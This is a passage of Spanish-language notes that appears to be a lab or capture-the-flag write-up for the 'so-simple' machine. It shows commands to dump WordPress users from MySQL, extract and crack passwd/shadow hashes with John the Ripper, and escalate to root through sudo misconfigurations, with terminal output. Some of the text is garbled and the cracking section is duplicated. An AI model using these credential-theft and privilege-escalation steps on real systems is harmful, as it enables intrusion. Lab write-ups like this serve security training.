   Details: https://seclists.org/oss-sec/2017/q1/184
   Exposure: less probable
   Download URL: https://www.exploit-db.com/download/https://www.exploit-db.c
om/exploits/41154
```

Mysql

Comandos

-Mostrar bases de datos:

show databases;

-Conectar a base de datos:

connect wordpress;


- Mostrar tablas:

show tables:

- Seleccionar la tabla usuarios:

select * from wp users;

Hashdump



5.0

Con el usuario root se extraen los archivos passwd y shadow

- Ahora se combina los dos para generar un archivo que John the Ripper pueda entender

unshadow passwdt shadowt > crack.txt

- Ejecutar john de ripper

john crack.txt

```
啰ĸatt)-[/nome/kat1/sem1nar1o1/sos1mple]
    john crack.txt
Warning: detected hash type "sha512crypt", but the string is also recognized
as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type ins
tead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [S
HA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'g' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/s<mark>h</mark>are/john/password.lst
1g 0:00:00:46 17.90% 2/3 (ETA: 00:32:36) 0.02153g/s 793.1p/s 1399c/s 1399C/s
charity2..poiuyt2
Use the "--show" option to display all of the cracked passwords reliably
```

Hashcat

Romper un hash de wordpress

Cracking

Con el usuario root se extraen los archivos passwd y shadow

- Ahora se combina los dos para generar un archivo que John the Ripper pueda entender

unshadow passwdt shadowt > crack.txt

- Ejecutar john de ripper

john crack.txt

```
-[/nome/kall/seminariol/sosimple]
    john crack.txt
Warning: detected hash type "sha512crypt", but the string is also recognized
  "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type ins
tead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [S
HA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/s<mark>h</mark>are/john/password.lst
1g 0:00:00:46 17.90% 2/3 (ETA: 00:32:36) 0.02153g/s 793.1p/s 1399c/s 1399C/s
charity2..poiuyt2
Use the "--show" option to display all of the cracked passwords reliably
```

Escalada priv

steven

- Validar que permisos tiene mi usuario actual: sudo -l

Matching Defaults entries for max on so-simple:

env_reset, mail_badpass, secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/shin\:/shap/bin

User max may run the following commands on so-simple: (steven) NOPASSWD: /usr/sbin/service

- Ganar una shell como el usuario steven ref: https://gtfobins.github.io/gtfobins/service/

sudo -u steven /usr/sbin/service ../../bin/sh

cat user2.txt b662b31b7d8cb9f5cdc9c2010337f9b8

root

- Validar que permisos tiene mi usuario actual:

sudo -l

\$ sudo -l

Matching Defaults entries for steven on so-simple:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/snap/bin

User steven may run the following commands on so-simple: (root) NOPASSWD: /opt/tools/server-health.sh

-Validar la ruta /opt/tools

no se encuentra se debe crear.

mkdir tools nano server-health.sh

- Se crea el script con el siguiente contenido:

#!bin/bash bash

- Permisos de ejecucion:

chmod +x /opt/tools/server-health.sh

- Ganar acceso a root ejecutando el script

sudo -u root /opt/tools/server-health.sh

```
$ sudo -u root /opt/tools/server-health.sh
root@so-simple:/opt/tools# id
uid=0(root) gid=0(root) groups=0(root)
root@so-simple:/opt/tools# whoami
root
root@so-simple:/opt/tools# ■
```

